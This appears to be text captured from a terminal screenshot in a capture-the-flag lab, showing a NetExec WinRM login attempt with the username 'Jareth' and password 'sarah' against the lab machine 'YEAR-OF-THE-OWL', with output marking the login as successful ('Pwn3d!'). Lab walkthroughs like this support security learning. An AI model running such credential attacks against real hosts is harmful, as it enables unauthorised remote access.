 1 2 3 4 10.21.17.140 10:19
root@kali: ~/thm/yoto
File Actions Edit View Help
root@kali: ~/thm/yoto × root@kali: ~/thm/yoto × root@kali: ~/thm/yoto × root@kali: ~/thm/yoto ×
┌──(root㉿kali)-[~/thm/yoto]
└─# nxc winrm 10.10.173.240 -u 'Jareth' -p 'sarah'
WINRM 10.10.173.240 5985 YEAR-OF-THE-OWL [*] Windows 10 / Server 2019 Build 17763 (name:YEAR-OF-THE-OWL) (domain:year-of-the-owl)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.alg
orithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.173.240 5985 YEAR-OF-THE-OWL [+] year-of-the-owl\Jareth:sarah (Pwn3d!)